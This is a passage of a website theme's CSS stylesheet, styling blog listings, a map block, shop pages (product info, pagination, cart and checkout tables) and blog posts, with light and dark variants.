    margin: 0 0 11px;
    font: 18px/22px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .recentblog-col h3 {
    color: #fff;
}
.recentblog-col h3 a {
    color: #2a2a2a;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .recentblog-col h3 a {
    color: #fff;
}
.recentblog-col h3 a:hover {
    text-decoration: none;
}
.recentblog-col p {
    margin: 0 0 10px;
}
.recentblog-col .date-holder {
    color: #fff;
    background: #2a2a2a;
    position: absolute;
    top: 10px;
    left: 11px;
    width: 59px;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 0 11px;
    text-transform: uppercase;
}
.recentblog-col .date-holder a {
    display: block;
    height: 59px;
    font-size: 24px;
    line-height: 57px;
    margin: 0 0 10px;
    color: #fff;
}
.recentblog-col .date-holder .date {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    display: block;
    margin: 0;
}
.meta-nav {
    margin: 0 0 18px;
    line-height: 18px;
    font-size: 12px;
    position: relative;
}
.meta-nav li {
    padding: 0 13px 0 0;
}
.meta-nav li .fa {
    margin: 0 5px 0 0;
}
.meta-nav li a {
    color: #8f8f8f;
}
.meta-nav li a:hover {
    color: #2a2a2a;
    text-decoration: none;
}
/*------------------------------------------------------------------

 19-11. map Styles / .map

 -------------------------------------------------------------------*/

.map {
    height: 500px;
}
@media only screen and (max-width: 767px) {
    .map {
        height: 300px;
    }
}
@media only screen and (max-width: 991px) {
    .map {
        height: 400px;
    }
}
@media only screen and (max-width: 767px) {
    .map {
        height: 200px;
    }
}
/*------------------------------------------------------------------

 20-1. shop inner page Styles

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 [Table of contents]

 20-2. shop header Styles / .shop-header

 20-3. shop footer Styles / .shop-footer

 20-4. products holder Styles / .products-holder

 20-5. shop widget Styles / .shop-widget

 20-6. top seller Styles / .top-seller

 20-7. shop product info Styles / .shop-product-info

 20-8. beans stepslider2 Styles / .beans-stepslider2

 20-9. description block Styles / .description-block

 20-10. description header Styles / .description-header

 20-11. descriptio tabs Styles / .descriptio-tabs

 20-12. related shop Styles / .related-shop

 20-13. reply box Styles / .reply-box

 20-14. table container Styles / .table-container

 20-15. shop table Styles / .shop-table

 20-16. shop apply Styles / .shop-apply

 20-17. shop calculation Styles / .shop-calculation

 20-18. cart table Styles / .cart-table

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 20-2. shop header Styles / .shop-header

 -------------------------------------------------------------------*/

.shop-header {
    overflow: hidden;
    margin-bottom: 60px;
    font-weight: 300;
}
.shop-header .holder {
    float: left;
    max-width: 850px;
}
.shop-header h2 {
    color: #2a2a2a;
    margin: 0 0 2px;
    text-transform: uppercase;
    font: 700 21px/25px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-header h2 {
    color: #fff;
}
.shop-header p {
    margin: 0;
}
.shop-header p a {
    font-weight: 700;
    pointer-events: none;
}
.contact-block.shop {
    padding-top: 95px;
}
@media only screen and (max-width: 767px) {
    .contact-block.shop {
        padding-top: 45px;
    }
}
.products-shop {
    overflow: hidden;
}
/*------------------------------------------------------------------

 20-3. shop footer Styles / .shop-footer

 -------------------------------------------------------------------*/

.shop-footer {
    overflow: hidden;
    text-align: center;
    font-weight: 300;
}
.shop-footer .buttons-box {
    float: left;
}
@media only screen and (max-width: 767px) {
    .shop-footer .buttons-box {
        float: none;
        margin: 0 0 10px;
    }
}
.shop-footer .txt-box {
    overflow: hidden;
    padding: 9px 0 0;
}
.shop-footer p {
    margin: 0;
}
.shop-footer p a {
    font-weight: 700;
    pointer-events: none;
}
.shop-footer.side .txt-box {
    float: left;
}
@media only screen and (max-width: 767px) {
    .shop-footer.side .txt-box {
        float: none;
        text-align: center;
    }
}
.shop-next,
.shop-prev {
    color: #8f8f8f;
    border-color: #ddd;
    text-transform: uppercase;
    min-width: inherit;
    border-radius: 0;
    transition: all 0.3s ease;
    padding: 9px 10px;
    min-width: 123px;
    margin: 0 10px 0 0;
    font-size: 13px;
    font-weight: 400;
}
.shop-next:hover,
.shop-prev:hover {
    color: #fff;
}
.dark .shop-next,
.dark .shop-prev {
    border-color: #494949;
}
.shop-next {
    min-width: 95px;
}
.shop-pagination {
    float: right;
    margin: 0;
    font-weight: 400;
}
@media only screen and (max-width: 767px) {
    .shop-pagination {
        float: none;
        margin: 0 0 10px;
    }
}
.shop-pagination li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 0 7px;
    padding: 0;
}
.shop-pagination li.dot {
    margin-top: 5px;
}
.shop-pagination li.active a {
    color: #fff;
}
.shop-pagination li a {
    color: #8f8f8f;
    display: block;
    width: 48px;
    height: 40px;
    border: 1px solid #ddd;
    text-align: center;
    font-size: 14px;
    line-height: 38px;
    transition: all 0.3s ease;
}
.dark .shop-pagination li a {
    border-color: #494949;
}
.shop-pagination li a:hover {
    color: #fff;
    text-decoration: none;
}
/*------------------------------------------------------------------

 20-4. products holder Styles / .products-holder

 -------------------------------------------------------------------*/

.products-holder.side .new-product {
    margin: 0 0 57px 0;
}
@media only screen and (max-width: 767px) {
    .products-holder.side .new-product {
        width: 48%;
        margin: 0 2% 20px 0;
    }
}
@media only screen and (max-width: 479px) {
    .products-holder.side .new-product {
        width: 100%;
        margin: 0 0 20px;
    }
}
@media only screen and (max-width: 991px) {
    .products-holder.sidebar .new-product {
        margin: 0 0 57px 0;
    }
}
@media only screen and (max-width: 767px) {
    .products-holder.sidebar .new-product {
        width: 48%;
        margin: 0 2% 20px 0;
    }
}
@media only screen and (max-width: 479px) {
    .products-holder.sidebar .new-product {
        width: 100%;
        margin: 0 0 20px;
    }
}
/*------------------------------------------------------------------

 20-5. shop widget Styles / .shop-widget

 -------------------------------------------------------------------*/

.shop-widget {
    border-top: 2px solid #f3f3f3;
    padding: 55px 0 0;
    margin: 0 0 46px;
    position: relative;
    z-index: 1;
}
.shop-widget:before {
    top: -2px;
    z-index: -1;
    bottom: auto;
    left: 0;
    right: auto;
    background: #2a2a2a;
}
.shop-widget:before {
    width: 50px;
    height: 2px;
}
.dark .shop-widget {
    border-color: #494949;
}
.shop-widget h3 {
    color: #2a2a2a;
    margin: 0 0 22px;
    letter-spacing: 1px;
    font: 600 14px/20px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-widget h3 {
    color: #fff;
}
.shop-widget ul {
    margin: 0;
}
.shop-widget ul li {
    padding: 0 0 10px 12px;
}
.shop-widget ul li a {
    color: #8f8f8f;
    transition: all 0.3s ease;
    position: relative;
}
.shop-widget ul li a:before {
    position: absolute;
    content: "";
    top: 5px;
    bottom: auto;
    left: -14px;
    right: auto;
}
.shop-widget ul li a:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4px 0 4px 5px;
    border-color: transparent transparent transparent transparent;
}
.shop-widget ul li a:hover {
    text-decoration: none;
}
.shop-widget.sellers-widget h3 {
    margin: 0 0 27px;
}
.shop-widget .rattings-nav {
    margin: 0 0 8px;
}
.shop-widget .rattings-nav li {
    padding: 0;
}
.shop-widget:first-child {
    border: 0;
    padding: 0;
}
.shop-widget:first-child:before {
    display: none;
}
/*------------------------------------------------------------------

 20-6. top seller Styles / .top-seller

 -------------------------------------------------------------------*/

.top-seller {
    color: #2a2a2a;
    overflow: hidden;
    margin: 0 0 26px;
}
.dark .top-seller {
    color: #fff;
}
.top-seller .alignleft {
    float: left;
    margin: 4px 18px 0 0;
    width: 70px;
}
.top-seller .txt-box {
    overflow: hidden;
}
.top-seller .title {
    display: block;
    font-size: 16px;
    line-height: 18px;
    font-weight: 400;
    margin: 0 0 8px;
}
.top-seller .amount {
    display: block;
    font-size: 21px;
    line-height: 24px;
    font-weight: 700;
}
/*------------------------------------------------------------------

 20-7. shop product info Styles / .shop-product-info

 -------------------------------------------------------------------*/

.shop-product-info {
    color: #666;
    overflow: hidden;
    margin: 0 0 57px;
    font-size: 14px;
    line-height: 24px;
}
.dark .shop-product-info {
    color: #8f8f8f;
}
.shop-product-info .title {
    display: block;
    color: #8f8f8f;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 2px;
}
.shop-product-info h2 {
    color: #2a2a2a;
    margin: 0 0 6px;
    letter-spacing: 2px;
    text-transform: uppercase;
    font: 600 18px/21px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-product-info h2 {
    color: #fff;
}
.shop-product-info h2 a {
    color: #2a2a2a;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .shop-product-info h2 a {
    color: #8f8f8f;
}
.shop-product-info h2 a:hover {
    text-decoration: none;
}
.shop-product-info .rattings-nav {
    margin: 0 0 23px;
}
.shop-product-info p {
    margin: 0 0 15px;
}
.shop-product-info .amount {
    color: #2a2a2a;
    display: block;
    margin: 0 0 22px;
    font: 700 21px/24px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-product-info .amount {
    color: #fff;
}
.shop-product-info .amount sub {
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle;
    margin: -9px 0 0;
}
.shop-product-info .buttons-box {
    overflow: hidden;
}
.shop-product-info .btn-cart {
    color: #2a2a2a;
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    margin: 0 5px 0 0;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .shop-product-info .btn-cart {
    color: #fff;
}
.shop-product-info .btn-cart:hover {
    text-decoration: none;
}
.shop-product-info .produt-txt {
    overflow: hidden;
    padding: 7px 0 27px;
}
@media only screen and (max-width: 767px) {
    .shop-product-info .produt-txt {
        overflow: visible;
    }
}
.shop-product-info .product-img {
    float: left;
    width: 29.5%;
    max-width: 270px;
    margin: 0 3.2% 0 0;
    position: relative;
    text-align: center;
}
@media only screen and (max-width: 599px) {
    .shop-product-info .product-img {
        float: none;
        width: 100%;
        margin: 0 0 20px;
        overflow: hidden;
    }
    .shop-product-info .product-img img {
        width: 100%;
    }
}
.shop-product-info:hover .product-img .product-over {
    top: 0;
}
/*------------------------------------------------------------------

 20-8. beans stepslider2 Styles / .beans-stepslider2

 -------------------------------------------------------------------*/

.beans-stepslider2.description {
    overflow: hidden;
    padding: 5px 0 0;
}
.beans-stepslider2.description .beans-pagination {
    padding: 10px 0 0;
    position: static;
    top: auto;
    bottom: auto;
    right: auto;
    left: auto;
    margin: 0 -2% 20px 0;
}
@media only screen and (max-width: 767px) {
    .beans-stepslider2.description .beans-pagination {
        margin: 0 -2% 20px 0;
    }
}
.beans-stepslider2.description .beans-pagination ul {
    margin: 0;
}
.beans-stepslider2.description .beans-pagination ul li {
    width: 29.8%;
    padding: 0;
    margin: 13px 0 0 3.7%;
}
@media only screen and (max-width: 1219px) {
    .beans-stepslider2.description .beans-pagination ul li {
        margin: 0 0 0 3.6%;
    }
}
@media only screen and (max-width: 991px) {
    .beans-stepslider2.description .beans-pagination ul li {
        margin: 0 0 0 3%;
    }
}
.beans-stepslider2.description .beans-pagination ul li:first-child {
    margin-left: 0;
}
/*------------------------------------------------------------------

 20-9. description block Styles / .description-block

 -------------------------------------------------------------------*/

.description-block {
    color: #8f8f8f;
    font-size: 18px;
    line-height: 28px;
}
.description-block p {
    margin: 0 0 28px;
}
.description-block .footer-social {
    margin: 0;
}
.description-block .footer-social a {
    color: #2a2a2a;
    background: #f1f1f1;
    transition: all 0.3s ease;
    width: 35px;
    height: 35px;
    font-size: 15px;
    line-height: 35px;
}
.dark .description-block .footer-social a {
    color: #fff;
    background: #191919;
}
.description-block .footer-social a:hover {
    background: #2a2a2a;
    color: #f1f1f1;
}
.dark .description-block .footer-social a:hover {
    background: #191919;
}
.description-block .buttons-block {
    padding: 0 0 16px 2px;
}
.shop-description {
    margin-bottom: 56px;
}
/*------------------------------------------------------------------

 20-10. description header Styles / .description-header

 -------------------------------------------------------------------*/

.description-header {
    overflow: hidden;
    margin: 0 0 51px;
    color: #2a2a2a;
}
.dark .description-header {
    color: #fff;
}
.description-header .holder {
    float: left;
    width: 60%;
}
@media only screen and (max-width: 767px) {
    .description-header .holder {
        float: none;
        width: 100%;
    }
}
.description-header h2 {
    margin: 0 0 15px;
    text-transform: capitalize;
    font: 500 32px/34px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.description-header .amount {
    float: right;
    color: #2a2a2a;
    font-size: 32px;
    line-height: 34px;
    font-weight: 900;
}
.dark .description-header .amount {
    color: #fff;
}
.description-header .amount sup {
    font-weight: 700;
    font-size: 22px;
    line-height: 34px;
    margin: 15px 0 0;
    display: inline-block;
    vertical-align: top;
}
.description-header .rattings-nav {
    margin: 0 6px 0 0;
    font-size: 15px;
    line-height: 18px;
    display: inline-block;
    vertical-align: middle;
}
.description-header .review {
    color: #8f8f8f;
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 14px;
}
.description-header .review:hover {
    text-decoration: none;
}
.description-header .block {
    overflow: hidden;
    margin: 0 0 10px;
}
.description-header .in-stock {
    color: #fff;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    letter-spacing: 2px;
    display: inline-block;
    padding: 6px 20px 8px;
    background: #27ae60;
}
/*------------------------------------------------------------------

 20-11. descriptio tabs Styles / .descriptio-tabs

 -------------------------------------------------------------------*/

.descriptio-tabs {
    margin-bottom: 92px;
}
.descriptio-tabs .nav-tabs {
    font-size: 13px;
    line-height: 15px;
}
.descriptio-tabs .nav-tabs > li {
    float: left;
    border: 0;
    padding: 0;
    margin: 0;
}
.descriptio-tabs .nav-tabs > li > a {
    margin: 0;
    color: #262626;
    cursor: pointer;
    background: #f8f8f8;
    padding: 10px 19px 10px;
    border: 0;
}
.dark .descriptio-tabs .nav-tabs > li > a {
    color: #fff;
    background: #191919;
}
.descriptio-tabs .nav-tabs > li > a:hover {
    color: #fff;
}
.descriptio-tabs .nav-tabs > li.active > a {
    cursor: pointer;
}
.descriptio-tabs .nav-tabs > li.active > a,
.descriptio-tabs .nav-tabs > li.active > a:hover,
.descriptio-tabs .nav-tabs > li.active > a:focus {
    padding: 10px 19px 10px;
    border: 0;
    color: #fff;
}
.descriptio-tabs .nav-tabs > li.active > a:after,
.descriptio-tabs .nav-tabs > li.active > a:hover:after,
.descriptio-tabs .nav-tabs > li.active > a:focus:after,
.descriptio-tabs .nav-tabs > li.active > a:before,
.descriptio-tabs .nav-tabs > li.active > a:hover:before,
.descriptio-tabs .nav-tabs > li.active > a:focus:before {
    display: none;
}
.descriptio-tabs .nav-tabs > li a:hover:after {
    display: none;
}
.descriptio-tabs .nav-tabs > li a:hover:before {
    display: none;
}
.descriptio-tabs .tab-pane {
    border: 0;
    color: #8f8f8f;
    font-size: 13px;
    line-height: 20px;
    background: #f8f8f8;
    padding: 39px 2.4% 20px 2.6%;
}
.dark .descriptio-tabs .tab-pane {
    background: #191919;
}
.descriptio-tabs .tab-pane p {
    margin: 0 0 20px;
}
.descriptio-tabs .tab-pane .column {
    width: 46%;
    float: left;
    margin: 0 0 0 8%;
}
@media only screen and (max-width: 767px) {
    .descriptio-tabs .tab-pane .column {
        width: 100%;
        float: left;
        margin: 0 0 15px;
    }
}
.descriptio-tabs .tab-pane .column:first-child {
    margin-left: 0;
}
.descriptio-tabs .tab-pane h2 {
    color: #2a2a2a;
    margin: 0 0 62px;
    font: 24px/28px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .descriptio-tabs .tab-pane h2 {
    color: #fff;
}
.descriptio-tabs .comment-form {
    margin: 0 0 40px;
}
.descriptio-tabs .comment-form h4 {
    color: #2a2a2a;
    font-size: 25px;
}
.dark .descriptio-tabs .comment-form h4 {
    color: #fff;
}
.descriptio-tabs.review .tab-pane {
    padding-top: 26px;
}
/*------------------------------------------------------------------

 20-12. related shop Styles / .related-shop

 -------------------------------------------------------------------*/

.related-shop h2 {
    color: #222;
    margin: 0 0 53px;
    text-transform: capitalize;
    font: 300 40px/42px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .related-shop h2 {
    color: #fff;
}
@media only screen and (max-width: 767px) {
    .related-shop h2 {
        font-size: 20px;
    }
}
.related-shop .new-product {
    margin: 0;
}
@media only screen and (max-width: 767px) {
    .related-shop .new-product {
        width: 48%;
        margin: 0 0 20px 2%;
    }
}
@media only screen and (max-width: 400px) {
    .related-shop .new-product {
        width: 100%;
        margin: 0 0 20px;
    }
}
.related-shop .new-product h2 {
    margin: 0 0 6px;
    font: 16px/20px 'Lato', Georgia, "Times New Roman", Times, serif;
}
.related-shop .new-product:first-child {
    margin-left: 0;
}
.related-shop .bottons-box {
    position: absolute;
    top: -88px;
    right: 0;
    width: 70px;
    text-align: right;
}
.related-shop .beans-stepslider {
    overflow: visible;
}
.related-shop .btn-prev {
    color: #ddd;
    display: inline-block;
    vertical-align: top;
    margin: 0 0 0 4px;
    border-radius: 50%;
    text-align: center;
    border: 1px solid #ddd;
    font-size: 20px;
    line-height: 23px;
    width: 28px;
    height: 28px;
}
.dark .related-shop .btn-prev {
    color: rgba(143, 143, 143, 0.6);
    border-color: rgba(143, 143, 143, 0.6);
}
.dark .related-shop .btn-prev:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
/*------------------------------------------------------------------

 20-13. reply box Styles / .reply-box

 -------------------------------------------------------------------*/

.reply-box {
    color: #fff;
    min-width: 56px;
    padding: 6px 2px;
    font-size: 10px;
    line-height: 12px;
    font-weight: 600;
    background: #000;
    text-align: center;
    border-radius: 20px;
    position: relative;
    position: absolute;
    bottom: 3px;
    left: 50%;
    margin: 0 0 0 -28px;
    display: inline-block;
    vertical-align: top;
}
.reply-box:before {
    position: absolute;
    content: "";
    top: -4px;
    bottom: auto;
    left: 50%;
    right: auto;
}
.reply-box:before {
    margin: 0 0 0 -3px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 3px 6px 3px;
    border-color: transparent transparent #000 transparent;
}
.reply-box:hover {
    text-decoration: none;
}
.shop-table-block {
    margin-bottom: 60px;
}
/*------------------------------------------------------------------

 20-14. table container Styles / .table-container

 -------------------------------------------------------------------*/

@media only screen and (max-width: 991px) {
    .table-container {
        overflow-x: auto;
    }
    .table-container .table-block {
        width: 700px;
    }
}
/*------------------------------------------------------------------

 20-15. shop table Styles / .shop-table

 -------------------------------------------------------------------*/

#main .shop-table {
    color: #222;
    display: block;
    width: 100%;
    margin: 0 0 30px;
    background: #fff;
    border: 1px solid #ddd;
    font: 14px/18px 'Lato', Georgia, "Times New Roman", Times, serif;
}
.dark #main .shop-table {
    color: #fff;
    background: #191919;
    border-color: #494949;
}
#main .shop-table .gray {
    background: #f1f1f1;
}
.dark #main .shop-table .gray {
    background: #222;
}
#main .shop-table thead {
    display: block;
    width: 100%;
    overflow: hidden;
    text-transform: uppercase;
    border-bottom: 1px solid #ddd;
}
.dark #main .shop-table thead {
    border-color: #494949;
}
#main .shop-table tbody {
    display: block;
    width: 100%;
    overflow: hidden;
}
#main .shop-table tbody tr {
    border-top: 1px solid #ddd;
}
.dark #main .shop-table tbody tr {
    border-color: #494949;
}
#main .shop-table tbody tr:first-child {
    border-top: 0;
}
#main .shop-table tbody .ico-1 {
    padding: 9px 1.6%;
}
#main .shop-table tbody .ico-5 {
    padding: 24px 1.6%;
}
#main .shop-table th {
    font-weight: 400;
}
#main .shop-table tr {
    display: block;
    width: 100%;
    overflow: hidden;
}
#main .shop-table th,
#main .shop-table td {
    width: 31.2%;
    float: left;
    padding: 32px 1.5% 28px;
    border: 0;
}
#main .shop-table td {
    padding: 28px 1.5% 28px;
}
#main .shop-table .ico-2 {
    width: 7.9%;
    text-transform: none;
}
#main .shop-table .ico-3 {
    width: 9.7%;
    text-align: center;
}
#main .shop-table .ico-4 {
    width: 12.5%;
    text-align: center;
}
#main .shop-table .ico-5 {
    width: 20.6%;
    text-align: center;
}
#main .shop-table .ico-6 {
    width: 12.9%;
    text-align: center;
}
#main .shop-table .ico-7 {
    width: 5.1%;
    padding: 28px 1% 28px;
    text-align: center;
}
#main .shop-table .btn-close {
    color: #ddd;
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
}
#main .shop-table .btn-close:hover {
    text-decoration: none;
}
#main .shop-table .alignleft {
    margin: 0 18px 0 0;
    width: 60px;
    display: inline-block;
    vertical-align: middle;
}
#main .shop-table .product-name {
    margin: -3px 0 0;
    display: inline-block;
    vertical-align: middle;
}
table.shop_table.shop-apply {
    border-collapse: inherit !important;
}
/*------------------------------------------------------------------

 20-16. shop apply Styles / .shop-apply

 -------------------------------------------------------------------*/

.shop-apply {
    overflow: hidden;
}
.shop-apply .shop-buttons {
    width: 50%;
    float: right;
    text-align: right;
}
@media only screen and (max-width: 991px) {
    .shop-apply .shop-buttons {
        width: 47%;
    }
}
@media only screen and (max-width: 767px) {
    .shop-apply .shop-buttons {
        width: 100%;
        float: none;
        text-align: left;
    }
}
.shop-apply .btn {
    border: 0;
    color: #fff;
    background: #2a2a2a;
    margin: 0 0 0 6px;
}
/*------------------------------------------------------------------

 20-17. shop calculation Styles / .shop-calculation

 -------------------------------------------------------------------*/

.shop-calculation {
    padding-top: 56px;
    margin-bottom: 94px;
    padding-bottom: 54px;
}
@media only screen and (max-width: 767px) {
    .shop-calculation {
        margin-bottom: 40px;
        padding-bottom: 30px;
    }
}
.shop-calculation h2 {
    color: #2a2a2a;
    margin: 0 0 17px;
    text-transform: capitalize;
    font: 18px/22px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-calculation h2 {
    color: #fff;
}
.shop-calculation .block {
    overflow: hidden;
    margin: 0 0 57px;
}
.shop-calculation.checkout {
    padding-top: 0;
    padding-bottom: 0;
}
.shop-calculation.checkout:before {
    display: none;
}
.shop-calculation.checkout h2 {
    margin: 0 0 32px;
}
.shop-calculation.checkout .cart-table {
    background: #fafafa;
}
.dark .shop-calculation.checkout .cart-table {
    background: #191919;
}
.shop-calculation.checkout .cart-table td {
    width: 81%;
    padding: 17px 2% 18px 5%;
}
@media only screen and (max-width: 991px) {
    .shop-calculation.checkout .cart-table td {
        width: 70%;
    }
}
.shop-calculation.checkout .cart-table .col-2 {
    width: 19%;
    padding-left: 3.9%;
}
@media only screen and (max-width: 991px) {
    .shop-calculation.checkout .cart-table .col-2 {
        width: 30%;
    }
}
.shop-calculation.checkout .update-form .jcf-select {
    margin: 0 0 9px;
}
.shop-calculation.checkout .update-form .form-control {
    margin: 0 0 9px;
}
.shop-calculation.checkout .update-form::-webkit-input-placeholder {
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form::-moz-placeholder {
    opacity: 1;
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form:-moz-placeholder {
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form:-ms-input-placeholder {
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form .placeholder {
    color: #2a2a2a;
}
.dark .shop-calculation.checkout .update-form::-webkit-input-placeholder {
    color: #fff;
}
.dark .shop-calculation.checkout .update-form::-moz-placeholder {
    opacity: 1;
    color: #fff;
}
.dark .shop-calculation.checkout .update-form:-moz-placeholder {
    color: #fff;
}
.dark .shop-calculation.checkout .update-form:-ms-input-placeholder {
    color: #fff;
}
.dark .shop-calculation.checkout .update-form .placeholder {
    color: #fff;
}
.shop-calculation.checkout .update-form .jcf-select-text {
    color: #2a2a2a;
}
.dark .shop-calculation.checkout .update-form .jcf-select-text {
    color: #fff;
}
.shop-calculation.checkout .update-form .form-control {
    color: #2a2a2a;
}
.dark .shop-calculation.checkout .update-form .form-control {
    color: #fff;
}
/*------------------------------------------------------------------

 20-18. cart table Styles / .cart-table

 -------------------------------------------------------------------*/

.cart-table {
    color: #2a2a2a;
    display: block;
    width: 100%;
    border-collapse: collapse;
    font-size: 15px;
    line-height: 18px;
    border: 1px solid #ddd;
}
.dark .cart-table {
    color: #fff;
    background: none;
    border-color: #494949;
}
.cart-table tbody {
    display: block;
    width: 100%;
}
.cart-table tr {
    overflow: hidden;
    display: block;
    border-top: 1px solid #ddd;
}
.dark .cart-table tr {
    border-color: #494949;
}
.cart-table tr:first-child {
    border-top: 0;
}
.cart-table td {
    float: left;
    padding: 17px 3.9% 18px;
    width: 68%;
    border-left: 1px solid #ddd;
}
.dark .cart-table td {
    border-color: #494949;
}
.cart-table td:first-child {
    border-left: 0;
}
.cart-table .col-2 {
    width: 32%;
    float: left;
    background: #fff;
}
.dark .cart-table .col-2 {
    background: none;
}
/*------------------------------------------------------------------

 21-1. blog full width page Styles

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 [Table of contents]

 21-2. blog mainbanner Styles / .blog-mainbanner

 21-3. blog post v1 Styles / .blog-post-v1

 21-4. blog footer Styles / .blog-footer

 21-5. blog masonry holder Styles / .blog-masonry-holder

 21-6. post footer Styles / .post-footer

 21-7. post author box Styles / .post-author-box

 21-8. blog post v2 Styles / .blog-post-v2

 21-9. widget Styles / .widget

 21-10. comment box Styles / .comment-box

 21-11. related post widget Styles / .related-post-widget

 21-12. blog container Styles / .blog-container

 21-13. blog4 home Styles / .blog4-home

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 21-2. blog mainbanner Styles / .blog-mainbanner

 -------------------------------------------------------------------*/

.blog-mainbanner {
    color: #fff;
    margin: 0 0 98px;
    text-align: center;
    padding: 174px 0 131px;
    font: 700 42px/60px 'Playfair Display', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-mainbanner .container {
    z-index: 5;
    position: relative;
}
.blog-mainbanner p {
    margin: 0 0 30px;
}
.blog-mainbanner .title {
    display: block;
    margin: 0 0 38px;
    font: italic 18px/20px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-mainbanner .beans-slider .beans-pagination {
    position: static;
}
.blog-mainbanner .beans-slider .beans-pagination li {
    margin: 0 6px 0 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-mainbanner .beans-slider .beans-pagination li.active a {
    background: #fff;
}
.blog-mainbanner .beans-slider .beans-pagination a {
    display: block;
    overflow: hidden;
    border-radius: 50%;
    text-indent: -9999px;
    width: 14px;
    height: 14px;
    border: 2px solid #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-mainbanner .beans-slider .beans-pagination a:hover {
    background: #fff;
    text-decoration: none;
}
/*------------------------------------------------------------------

 21-3. blog post v1 Styles / .blog-post-v1

 -------------------------------------------------------------------*/

.blog-post-v1 {
    color: #3b3a3a;
    font-size: 18px;
    margin: 0 0 61px;
    line-height: 28px;
    padding: 0 0 34px;
    border-bottom: 1px solid #f3f3f3;
}
.dark .blog-post-v1 {
    border-color: #494949;
}
.blog-post-v1 p {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.blog-post-v1 .more {
    color: #2a2a2a;
    font-size: 18px;
    line-height: 20px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
	font-weight: 400;			  
}
.dark .blog-post-v1 .more {
    color: #8f8f8f;
}
.blog-post-v1 .more:hover {
    text-decoration: none;
}
.blog-post-v1 .beans-slider .beans-pagination {
    bottom: 5px;
}
.blog-post-v1 .beans-slider .beans-pagination li {
    margin: 0 6px 0 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-post-v1 .beans-slider .beans-pagination li.active a {
    background: #fff;
}
.blog-post-v1 .beans-slider .beans-pagination a {
    display: block;
    overflow: hidden;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-post-v1 .beans-slider .beans-pagination a:hover {
    background: #fff;
    text-decoration: none;
}
.blog-post-v1 .blog-txt {
    position: relative;
    padding: 0 0 20px 89px;
    min-height: 200px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1 .blog-txt {
        padding: 0 0 0 58px;
    }
}
.blog-post-v1 img {
    max-width: 100%;
}
.blog-post-v1 .img-box {
    margin: 0 0 24px;
    overflow: hidden;
}
.blog-post-v1 .img-box .box {
    width: 31.5%;
    float: left;
    margin: 0 0 5px 2.7%;
}
.blog-post-v1 .img-box .box:first-child {
    margin: 0 0 5px;
}
.blog-post-v1 .img-box .box.add {
    width: 30.9%;
    margin: 0 0 2px 3.6%;
}
.blog-post-v1 .img-box .box.add:nth-child(3n+1) {
    margin: 0 0 2px;
}
.blog-post-v1 h2 {
    color: #2a2a2a;
    margin: 0 0 8px;
    text-transform: uppercase;
    font: 600 24px/30px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .blog-post-v1 h2 {
    color: #fff;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1 h2 {
        font-size: 18px;
        line-height: 25px;
    }
}
.blog-post-v1 h2 a {
    color: #2a2a2a;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .blog-post-v1 h2 a {
    color: #fff;
}
.blog-post-v1 h2 a:hover {
